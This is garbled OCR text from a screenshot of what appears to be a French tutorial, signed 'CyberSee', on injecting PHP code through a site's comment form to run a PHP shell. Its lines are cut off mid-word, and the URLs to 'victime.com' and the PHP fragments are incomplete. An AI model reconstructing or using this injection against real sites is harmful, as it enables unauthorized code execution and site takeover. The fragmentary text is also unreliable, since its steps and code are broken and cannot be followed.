
http://victime.com?php=
<?php
echo
"ER
Si en ouvrant le log vous ne voye
Maintenant que nous avons trouvé u
Pour exploiter a font cette faille san
Dans le cas du premier exemple, ce
Code:
<?php
echo
"Voici mon message"
; if (
$_
à la vue des utilisateurs, qui reg
Code:
http://victime.com/commentaires.php?
Vous verrez le SHELL PHP s'exécuter
commentaire avait une limite de car
code php étais incomplet. Il est don
Veillez cité la source et l'auteur s
Soyez intelligent et restez WhiteHa
Par CyberSee